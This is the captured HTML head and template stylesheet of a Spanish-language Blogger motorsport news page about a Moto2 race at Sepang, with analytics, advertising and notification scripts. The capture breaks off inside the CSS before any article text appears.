

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rectaprincipal.com.ar/2018/11/moto2-victoria-de-marini-y-campeonato.html
body_size: 39189
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script async='async' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js'></script>
<script>
  window.OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "320ac181-288d-44e7-bb64-122472f3fbbe",
    });
  });
</script>
<meta content='101669879918113' property='fb:pages'/>
<!-- COMIENZO Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-7936424-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-7936424-1');
</script>
<!-- FIN Google Analytics -->
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-NFXLHSLHZ6'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-NFXLHSLHZ6');
</script>
<!-- GA4 FIN Google Analytics -->
<script async='async' data-ad-client='ca-pub-1737331490001149' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script async='async' data-ad-client='ca-pub-1737331490001149' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script async='async' data-ad-client='ca-pub-1737331490001149' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Lato%3A400%2C900%2C700&ver=1.0.0' media='all' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.rectaprincipal.com.ar/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.rectaprincipal.com.ar/2018/11/moto2-victoria-de-marini-y-campeonato.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="RECTA PRINCIPAL - Atom" href="https://www.rectaprincipal.com.ar/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="RECTA PRINCIPAL - RSS" href="https://www.rectaprincipal.com.ar/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="RECTA PRINCIPAL - Atom" href="https://www.blogger.com/feeds/8737672625047540020/posts/default" />

<link rel="alternate" type="application/atom+xml" title="RECTA PRINCIPAL - Atom" href="https://www.rectaprincipal.com.ar/feeds/5346671177206375199/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7lRyfVrmkS1RnWs5YYqPbGsJ-vs4Zb2JizExkTIBRsNalQwmu38aMc9LULoYW7qfmvExMHD82c0dFMOtqIRY8WUbiocwaw8Oy-unFRR4xHd-9qUwTeUHeGwDGU9NsyqqBUZ3lpql5DuHF/s200/4beda7c8-627c-4fa8-aa3d-c9a98edecd08.jpg' rel='image_src'/>
<meta content='https://www.rectaprincipal.com.ar/2018/11/moto2-victoria-de-marini-y-campeonato.html' property='og:url'/>
<meta content='Moto2: Victoria de Marini y campeonato para Bagnaia en Sepang' property='og:title'/>
<meta content='Noticias sobre la industria automotriz y competencias de deporte motor, automovilismo y motociclismo.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7lRyfVrmkS1RnWs5YYqPbGsJ-vs4Zb2JizExkTIBRsNalQwmu38aMc9LULoYW7qfmvExMHD82c0dFMOtqIRY8WUbiocwaw8Oy-unFRR4xHd-9qUwTeUHeGwDGU9NsyqqBUZ3lpql5DuHF/w1200-h630-p-k-no-nu/4beda7c8-627c-4fa8-aa3d-c9a98edecd08.jpg' property='og:image'/>
<title>
Moto2: Victoria de Marini y campeonato para Bagnaia en Sepang - RECTA PRINCIPAL
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Moto2: Victoria de Marini y campeonato para Bagnaia en Sepang' property='og:title'/>
<meta content='https://www.rectaprincipal.com.ar/2018/11/moto2-victoria-de-marini-y-campeonato.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7lRyfVrmkS1RnWs5YYqPbGsJ-vs4Zb2JizExkTIBRsNalQwmu38aMc9LULoYW7qfmvExMHD82c0dFMOtqIRY8WUbiocwaw8Oy-unFRR4xHd-9qUwTeUHeGwDGU9NsyqqBUZ3lpql5DuHF/s200/4beda7c8-627c-4fa8-aa3d-c9a98edecd08.jpg' property='og:image'/>
<meta content='RECTA PRINCIPAL' property='og:site_name'/>
<meta content='https://www.rectaprincipal.com.ar/' name='twitter:domain'/>
<meta content='Moto2: Victoria de Marini y campeonato para Bagnaia en Sepang' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7lRyfVrmkS1RnWs5YYqPbGsJ-vs4Zb2JizExkTIBRsNalQwmu38aMc9LULoYW7qfmvExMHD82c0dFMOtqIRY8WUbiocwaw8Oy-unFRR4xHd-9qUwTeUHeGwDGU9NsyqqBUZ3lpql5DuHF/s200/4beda7c8-627c-4fa8-aa3d-c9a98edecd08.jpg' name='twitter:image'/>
<meta content='Moto2: Victoria de Marini y campeonato para Bagnaia en Sepang' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<script type='text/javascript'>
      var blog = document.location.hostname.split(".");
      if (window.location.href.indexOf(".blogspot") > -1) {
        if (blog[blog.length - 1] != "com") {
          var ncr = "http://" + blog[0] + ".blogspot.com/ncr";
          window.location.replace(ncr + document.location.pathname);
        }
      }
</script>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        Minimag
Author :     http://www.TemplatesYard.com
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#57a2e2"/>
<Variable name="header.bg" description="Header BG" type="color" default="#2A3744"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#2A3744"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#222222"/>
====================*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}ins{text-decoration:underline}del{text-decoration:line-through}dl,ul{list-style-position:inside;list-style:none;}ul li{list-style:none}caption,th{text-align:center}img{border:none;position:relative}.clear{clear:both}.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}del {text-decoration: line-through}table {border-collapse: collapse;border-spacing: 0}body{color:#2A3744;font-size: 14px;font-family:'Lato', sans-serif;font-weight:400;margin:0;padding:0;background-color: #F5F5F5;}a:link,a:visited{color:#57a2e2;text-decoration:none;outline:none }a:hover{color:#e74c3c;text-decoration:none;outline:none }a img{border-width:0 }h1,h2,h3,h4,h5,h6{font-family:'Lato', sans-serif;color:#2A3744;padding:0;margin:0 }.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important }*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease }.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease }.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}.unwanted {display:none;}#ads-blog {margin: 0 auto;}#adwidegt1 .widget {margin: 10px auto 0 !important;display: block !important;width: 100%;max-height: 100%;}#adwidegt1 h2 {display:none;}#navbar-iframe{height:0;visibility:hidden;display:none;}.feed-links {clear: both;line-height: 2.5em;}.CSS_LIGHTBOX{z-index:9999999999!important }.navbar, #navbar-iframe, .Attribution, .quickedit {display:none;visibility:hidden;}#author-head{display:none }#outer-wrapper{width:1150px;background:#FFF;margin:0 auto;padding:0;text-align:left }.row{width:1120px;margin:0 auto;padding:0 }.top-bar {background: #303C4D;}.top-bar-wrapper {position: relative;min-height:40px;color:rgba(255,255,255,0.6);margin:0 auto;}.top-header-date {font-size: 12px;}.top-header-date {font-size: 12px;}.top-bar-date {float: left;padding: 5px 0;}.top-bar-date li {display: inline;padding: 0;float: left;margin-right: 5px;;}.top-bar-date ul {padding: 0;}.top-bar-date ul {text-align: center;margin: 0;}.top-bar-menu {float: right;}.top-menu ul {overflow: hidden;list-style: none;padding: 0;margin: 0;}.top-menu ul li {float: left;display: inline-block;list-style: none;padding: 0;}.top-menu ul li a {padding: 10px 16px;display: block;border: none !important;text-decoration: none;line-height: inherit;font-size: 14px;font-weight: normal;color: rgba(255,255,255,0.6);text-transform: capitalize;}.top-menu ul li a:hover {color:rgba(255, 255, 255, 0.1);}.top-header-date {line-height: 30px;}#header-social{float:right;height:80px;position:relative;display:block;margin-right:0 }#header-social ul{overflow:hidden }#header-social ul li{line-height:80px;text-align:center;float:left;margin-top:0;margin-left:10px;padding:0;position:relative }#header-social ul li a{text-align:center;color:#000;font-size:17px;position:relative;padding:3px;text-decoration:none }#header-social ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale }#header-social ul li a:hover{color:#57a2e2 }#header-social .facebook:before{content:"\f230" }#header-social .twitter:before{content:"\f099" }#header-social .gplus:before{content:"\f0d5" }#header-social .rss:before{content:"\f09e" }#header-social .youtube:before{content:"\f167" }#header-social .skype:before{content:"\f17e" }#header-social .stumbleupon:before{content:"\f1a4" }#header-social .tumblr:before{content:"\f173" }#header-social .vine:before{content:"\f1ca" }#header-social .stack-overflow:before{content:"\f16c" }#header-social .linkedin:before{content:"\f0e1" }#header-social .dribbble:before{content:"\f17d" }#header-social .soundcloud:before{content:"\f1be" }#header-social .behance:before{content:"\f1b4" }#header-social .digg:before{content:"\f1a6" }#header-social .instagram:before{content:"\f16d" }#header-social .pinterest:before{content:"\f0d2" }#header-social .delicious:before{content:"\f1a5" }#header-social .codepen:before{content:"\f1cb" }#header-wrapper{position:relative;height:80px;background:#fff;z-index:5;padding:0;text-align:center;}.top-header{height:80px }#header h1{margin:0;font-size:20px }.the-logo{float:left;width:200px;position:relative;padding:20px 0 0;text-align:left }.the-logo img{max-width:100%;height:auto;margin:0 }#main-nav{position: relative;width: 100%;height: 55px;font-size: 12px;-webkit-backface-visibility: hidden;1px solid #f5f5f5 background: white;border-bottom: 1px solid rgba(0,0,0,0.1);}#main-nav .row{height:55px;position:relative;padding:0 }.is-sticky #main-nav{width:100%!important;margin:0;z-index:999999;opacity:.95 }#menu-icon{display:none;}#main-nav li.li-home{float:left;display:inline-block;background-color:rgba(255, 255, 255, 0.1);padding:0 }#main-nav li{position:relative;float:left;line-height:55px;padding: 0 0 0 16px;}#main-nav ul > li.parent > a:after {content: '\f107';font-family: FontAwesome;float: right;margin-left: 5px;}#main-nav ul > li > ul > li.parent > a:after {content: '\f105';float: right;}#main-nav li:hover{background-color:rgba(255, 255, 255, 0.1);}#main-nav a{float: left;color: #19191a;text-transform: uppercase;font-weight: 900;font-size: 12.5px;display: block;position: relative;z-index: 0;}#main-nav .widget {display:none;}#main-nav .current-menu-item > a::after{content:'';display:block;width:20px;height:3px;margin-top:-3px;margin-right:auto;margin-left:auto;background-color:#57a2e2 }.drop-sign{color:#fff;}.drop-sign i{font-size:12px;top:0px;position:relative;padding-left:3px }#main-nav ul li ul .drop-sign{float:right;margin:0 }#main-nav ul li ul{display:none;position:absolute;left:0;top:55px;z-index:100;background-color:#fff;border-bottom:2px solid #57a2e2 }#main-nav ul li:hover > ul{display:block }#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid rgba(255,255,255,0.05) }#main-nav ul li ul li:last-child{border-bottom:none }#main-nav ul li ul li::after{content:'';display:none }#main-nav ul li ul li:hover {background-color: rgba(0,0,0,0.1);}#main-nav ul li ul a{min-width:150px;padding:0 16px;margin-top:0;font-size:14px;color:#19191a;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none }#main-nav ul li ul a:hover {color:#57a2e2 }#main-nav ul li ul .current-menu-item a::after{content:'';display:none }#main-nav ul li ul .current-menu-item a{color:#fff }#main-nav ul li ul .current-menu-item a:hover{color:#57a2e2 }#main-nav ul li ul ul{left:100%;top:0 }nav#main-nav li li a:before {display:none;}li.li-home a:before {width: 100%!important;}.is-sticky #main-nav{animation-name:slideInDown;animation-duration:.5s;animation-fill-mode:both }@keyframes slideInDown {from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible }to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0) }}#selectnav1{display:none }#search-icon{position:absolute;right:0;top:0;display:block;width:55px;line-height:55px;height:55px;background-color:rgba(255, 255, 255, 0.1);color:#222;font-size:14px;text-align:center;cursor:pointer }#nav-search{position:absolute;right:0;top:55px;z-index:50;display:none;width:302px;height:74px;background-color:#2A3744;border-bottom:2px solid #57a2e2;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease }#nav-search #searchform{width:262px;position:absolute;left:20px;top:20px }#searchform{position:relative;height:36px;overflow:hidden }#nav-search #s{width:166px }#s{position:relative;height:32px;padding-left:12px;padding-right:82px;border:1px solid rgba(255,255,255,0.05);background-color:rgba(0,0,0,0.1);font-family:'Source Sans Pro',sans-serif;font-size:13px;color:#fff }#s:focus{color:#fff;outline:none }#searchsubmit{position:absolute;right:2px;top:2px;height:32px;padding:0 10px;color:#fff;background-color:#57a2e2;font-family:'Source Sans Pro',sans-serif;font-size:12px;font-weight:700;text-transform:uppercase;border:none;cursor:pointer;transition:background .3s }#searchsubmit:hover{background-color:rgba(0,0,0,0.1) }@media screen and (max-width: 1024px) {.is-sticky #main-nav{width:100%;position:relative!important;opacity:1!important;animation-name:none;z-index:99999 }#main-nav li.li-home{display:none }#menu-icon{background-color:#57a2e2;display:inline-block;position:relative;z-index:15;width:55px;height:55px;float:left;text-align:center;cursor:pointer;transition:all .3s }#menu-icon i{font-size:14px;color:#fff;line-height:55px }#main-nav #menu-main-nav{position:absolute;left:0;top:55px;z-index:400;display:none;width:290px;padding-top:12px;padding-bottom:16px;transition:all 0s ease;background-color:#2A3744 }#main-nav li{clear:both;line-height:55px;border-right:none }#main-nav li:hover,#main-nav ul li ul li:hover{background-color:transparent }#main-nav li::after{display:none }#main-nav li a{color:#fff;transition:all 0s ease;height:34px;padding-left:20px;border-right:none;font-size:12px;font-weight:400 }#main-nav li a:hover{color:#57a2e2 }#main-nav .current-menu-item > a::after{display:none }#main-nav #menu-main-nav li ul{transition:all 0s ease;position:static;float:none;display:block!important;background-color:transparent;border:none;padding-left:16px }#main-nav #menu-main-nav li ul li{transition:all 0s ease;border:none;line-height:34px }#main-nav ul li ul a{transition:all 0s ease;height:34px;color:#fff }}.tyard-wrapper-wrap {background: #ffffff }.tyard-wrapper {margin:0 auto;padding: 10px 0;overflow:hidden;}.tyard h2 {display: none;visibility: hidden;}.preload {opacity:0;transition: all .3s ease;-webkit-transition: all .3s ease;-moz-transition: all .3s ease;-o-transition: all .3s ease;}.comload {opacity:1;transition: all .3s ease;-webkit-transition: all .3s ease;-moz-transition: all .3s ease;-o-transition: all .3s ease;}.tyard .ty-first {width: 60%;position: relative;float: left;box-sizing: border-box;overflow: hidden;}.tyard .ty-feat-image {width: 100%;position: relative;overflow: hidden;}.templatesyard .ty-first .tyard-thumb {position: relative;width: 100%;height: 200px;}.tyard-thumb {overflow: hidden;}.templatesyard .ty-img {width: 100%;height: 200px;position: relative;display: block;transition: all .3s ease-in-out;}.tyard .ty-first .tyard-thumb, .tyard .ty-img {height: 500px;}.ty-first .ty-img:after {content: no-close-quote;position: absolute;left: 0;bottom: 0;width: 100%;height: 230px;background: url([data-uri]) repeat-x;opacity: .8;}.templatesyard .ty-feat .ty-rest .yard-img:after {content: no-close-quote;position: absolute;left: 0;bottom: 0;width: 100%;height: 110px;background: url([data-uri]) repeat-x;opacity: .8;}.templatesyard .ty-feat .ty-last .yard-img:after {height:230px;}.tyard .yard-label {z-index: 2;}.tyard .yard-label {background: #FA29AF;color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 0 6px;font-size: 11px;font-weight: 400;margin-bottom: 8px;}.tyard .yard-label a {color:#fff;}.tyard .yard-label a:before {content: "\f03e";margin-right: 5px;font-family: FontAwesome;font-style: normal;font-weight: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.tyard .ty-feat .ty-rest-wrap:nth-child(2) .yard-label a:before {content: "\f03d";}.tyard .ty-feat .ty-rest-wrap:nth-child(3) .yard-label a:before {content: "\f001";}.tyard .ty-feat .ty-rest-wrap:nth-child(4) .yard-label a:before {content: "\f143";}.tyard .ty-feat .ty-rest-wrap:nth-child(5) .yard-label a:before {content: "\f143";}.tyard .ty-feat .ty-rest-wrap:nth-child(2) .yard-label {background: #08f;}.tyard .ty-feat .ty-rest-wrap:nth-child(3) .yard-label {background: #4ca80b;}.tyard .ty-feat .ty-rest-wrap:nth-child(4) .yard-label {background: #37cae8;}.tyard .ty-feat .ty-rest-wrap:nth-child(5) .yard-label {background:rgb(235, 26, 33);}.tyard .tyard-thumb .item-cmm {position: absolute;top: 0;right: 0;z-index: 2;color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 0 6px;font-size: 11px;font-weight: 400;background: $maincolor;}.tyard .tyard-thumb .item-cmm:before {content: "\f086";margin-right: 5px;font-family: FontAwesome;font-style: normal;font-weight: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.tyard .ty-first .ty-con-yard, .column .ty-first .ty-con-yard {position: absolute;bottom: 0;width: 100%;z-index: 2;padding: 15px;box-sizing: border-box;}.tyard .ty-first .ty-con-yard .tyard-title a, .column .ty-first .ty-con-yard .tyard-title a, .tyard .ty-last .yard-tent-ty .tyard-title a {display: block;font-size: 26px;color: #fff;font-weight: 400;line-height: 1.4em;margin-bottom: 5px;}.ty-con-yard .yard-auth-ty, .ty-con-yard .ty-time {color: #ccc;}.recent-summary {display: block;color: #ccc;padding: 10px 0;}.tyard .ty-feat .ty-rest-wrap {width: 40%;position: relative;box-sizing: border-box;overflow: hidden;}.tyard .ty-feat .ty-last {width: 25%;position: relative;float: left;padding: 0;box-sizing: border-box;overflow: hidden;}.tyard .ty-feat .ty-rest {overflow: hidden;display: block;padding: 0;position: relative;}.tyard .ty-feat .ty-rest-wrap:nth-child(4) .ty-rest,.tyard .ty-feat .ty-rest-wrap:nth-child(5) .ty-rest {margin-top: 10px;}.tyard .ty-feat .ty-rest-wrap:nth-child(3),.tyard .ty-feat .ty-rest-wrap:nth-child(5) {margin-bottom:0;}.templatesyard .ty-feat .ty-rest .tyard-thumb {width: 100%;height: 250px;vertical-align: middle;}.templatesyard .ty-feat .ty-rest .yard-img {width: 100%;height: 250px;position: relative;display: block;transition: all .3s ease-in-out;}.templatesyard .ty-feat .ty-last .yard-img, .templatesyard .ty-feat .ty-last .tyard-thumb {height:500px;}.tyimg-lay {position: absolute;left: 0;top: 0;z-index: 1;width: 100%;height: 100%;background-color: rgba(40,35,40,0.05);}.templatesyard .ty-feat .ty-rest .yard-tent-ty {position: absolute;bottom: 0;width: 100%;z-index: 2;padding: 15px;box-sizing: border-box;transition: all .4s ease-in-out;}.templatesyard .ty-feat .ty-rest-wrap .ty-rest .yard-tent-ty {bottom:0;}.yard-auth-ty {margin-right: 10px;}.yard-auth-ty::before {content: '\f007';font-family: fontawesome;color: #bbb;margin-right: 5px;}.yard-auth-ty, .ty-time {color: #bdbdbd;font-size: 12px;font-weight: 400;}.ty-time:before {content: '\f133';font-family: fontawesome;color: #bbb;margin-right: 5px;}.tyard .ty-rest .yard-tent-ty .tyard-title {overflow: hidden;line-height: 0;margin: 0 0 2px;padding: 0;}.tyard .ty-rest-wrap .ty-rest .yard-tent-ty .tyard-title a {color: #fff;font-weight: 400;font-size: 18px;line-height: 1.5em;}.tyard .ty-first:hover .ty-img, .tyard .ty-rest:hover .yard-img {transform: scale(1.1) rotate(-1deg);transition: all .3s ease-in-out;}.tyard .ty-first:hover .tyimg-lay, .tyard .ty-rest:hover .tyimg-lay {background-color: rgba(0,0,0,.2);transition: all .3s ease-in-out;}.templatesyard .ty-first .tyard-thumb:before, .templatesyard .ty-feat .ty-rest .tyard-thumb:before {content: "\f03e";font-family: FontAwesome;line-height: 25px;width: 25px;height: 25px;font-size: 12px;color: #fff;text-align: center;background-color: RGBA(0,0,0,0.4);font-weight: 400;position: absolute;top: 8px;opacity: 0.5;z-index: 2;padding: 0;border: 2px solid #fff;border-radius: 50%;-webkit-transition: all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);transition: all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);}.templatesyard .ty-first .tyard-thumb:before {left: 7px;}.templatesyard .ty-feat .ty-rest .tyard-thumb:before {right: 7px;}.tyard .ty-feat .ty-rest-wrap:nth-child(2) .ty-rest .tyard-thumb:before {content: "\f03d";}.tyard .ty-feat .ty-rest-wrap:nth-child(3) .ty-rest .tyard-thumb:before {content: "\f001";}.tyard .ty-feat .ty-rest-wrap:nth-child(4) .ty-rest .tyard-thumb:before {content: "\f143";}.tyard .ty-feat .ty-rest-wrap:nth-child(5) .ty-rest .tyard-thumb:before {content: "\f143";}.templatesyard .ty-first .tyard-thumb:hover:before, .templatesyard .ty-feat .ty-rest .tyard-thumb:hover:before {background-color: $maincolor;border-color: $maincolor;-webkit-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);-moz-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);opacity: 1;}#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden }#ads-top h2{display:none }#ads-top .widget-content{width:728px;height:90px;margin:0 auto 20px;padding:0 }.index #main-wrapper,.archive #main-wrapper{width:770px;float:left;border:0 }.feat-layout .feat-title h2.title{font-size:13px;display:inline-block }.feat-title{margin:0 }.feat-title h2{padding:0 0 10px;display:inline-block }.feat-title h2 a{color:#2A3744;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:block }.feat .primeiro-thumb,.feat .mag-thumb {transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important }.feat .primeiro-thumb:hover,.feat .mag-thumb:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important }.feat .primeiro .feat-thumb{width:100%;height:300px;position:relative;z-index:2;border-radius:3px }.feat .primeiro-thumb{width:100%;height:300px;display:block;border-radius:3px }.feat .primeiro{overflow:hidden }.feat-thumb{overflow:hidden }.feat1 ul{overflow:hidden }.feat ul li .feat-thumb{width:100%;height:145px;margin-bottom:10px;position:relative;z-index:2;border-radius:3px }.feat ul li .mag-thumb{width:100%;height:145px;display:block;border-radius:3px }.feat ul li .mag-content{display:block }.feat .feat-headline a{font-weight:700;color:#2A3744;display:inline-block }.feat ul li .mag-content .feat-headline a{font-size:16px;padding:0 5px 0 0;line-height:1.3em;font-weight:700 }.feat .primeiro-content .feat-headline a{font-size:27px;line-height:1.3em }.feat1 .primeiro{width: 60%;float:left;margin-right:3% }.feat1 .primeiro .feat-thumb{display:block }.feat1 .primeiro-content{float:left;display:block }.feat1 ul li{display:block;float:left;width:37%;padding-bottom:0;margin-bottom:20px;padding-top:0;height:auto }.feat1 ul li:nth-of-type(2){margin-bottom:0 }.feat-headline a:hover{color:#57a2e2 }.feat1 .primeiro-content .feat-headline {padding:10px 0 }.feat-layout .widget-content,.feat-layout h2.title{display:none }.share-feat a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0 }.share-post{float:left }.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0 }.share-feat a:hover,.share-post a:hover{opacity:.8 }.share-feat .facebook,.share-post .facebook{color:#314d91 }.share-feat .twitter,.share-post .twitter{color:#07beed }.share-feat .google,.share-post .google{color:#dd4b38 }.share-feat .pinterest,.share-post .pinterest{color:#CA2127 }.feat1{margin-bottom:20px !important;padding-bottom:20px;border-bottom:1px dotted #E4E4E4 }.feat1 .feat-head{margin-bottom:19px;padding-bottom:15px }.feat1 .feat-head .feat-thumb{display:table-cell;vertical-align:middle;border-radius:2px }.feat1 .feat-img{display:block }.feat1 .feat-head-content{display:table-cell }#ads-home h2{display:none }#ads-home .widget{overflow:hidden;padding-bottom:20px;margin-bottom:10px;border-bottom:1px dotted #e4e4e4 }#ads-home .widget-content{width:468px;height:60px;margin:0 auto;padding:0 }.ads-title-box,#ads-title h2{display:none }#ads-title .widget-content{width:468px;height:60px;margin:20px auto;padding:0 }.ads-inter-box,#ads-inter h2{display:none }#ads-inter .widget{overflow:hidden;margin-bottom:20px;padding-bottom:20px;border-bottom:1px dotted #E4E4E4 }#ads-inter .widget-content{width:468px;height:60px;margin:0 auto;padding:0 }.m-rec h2{font-size:13px;padding:0 0 10px;display:inline-block }.m-rec h2 a{color: #222;font-size: 13px;text-transform: uppercase;display: block;padding: 5px 10px;z-index: 2;position: relative;padding: 5px 10px;letter-spacing: 1px;font-weight: 700;background: #f0f0f0;margin: 10px 0;font-family: 'Lato', sans-serif;}.index .post, .archive .post {text-align: center;display: block;height: auto;box-sizing: border-box;margin: 0 0 2%;padding: 0;width: 48.7%;float: left;}.index .post-outer:nth-child(2n) .post, .archive .post-outer:nth-child(2n) .post {margin-left: 18px;}.index article,.archive article{background: #fff;-webkit-box-shadow: 2px 2px 6px rgba(0,0,0,0.1);box-shadow: 2px 2px 6px rgba(0,0,0,0.1);margin-top: -35px;margin-left: 10px;margin-right: 10px;padding: 10px 20px 20px;text-align: center;border-top: 0;position: 